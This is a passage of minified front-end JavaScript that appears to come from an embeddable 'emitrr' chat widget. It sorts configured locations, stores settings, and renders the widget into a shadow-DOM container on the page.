e.name.toLowerCase()>t.name.toLowerCase()?1:e.name.toLowerCase()<t.name.toLowerCase()?-1:0})),this.config.settings=e.settings||{},this.config.botSetting=e.botSetting||{}),[3,4];case 3:return r=i.sent(),console.log(r),[3,4];case 4:return this.dom=this.createDOM(),document.body.appendChild(this.dom),[2]}}))}))},n.prototype.getLocations=function(){return this.config.locations},n.prototype.createDOM=function(){var n=document.createElement("div");this.shadowRoot=n.attachShadow({mode:"open"}),n.setAttribute("id",this.config.rootId||"emitrr_widget_root"),n.setAttribute("style","--primary-color: "+this.config.primaryColor),n.style.display="none",n.classList.add("emitrr_widget_root");var r,o,i=document.createElement("div");return i.id="emitrr-widget-app",this.shadowRoot.appendChild(i),r=i,o=this.config,t.render(e.createElement(ue,{config:o},e.createElement(de,null,e.createElement(te,null))),r),n},n}()})(),r.default})()}));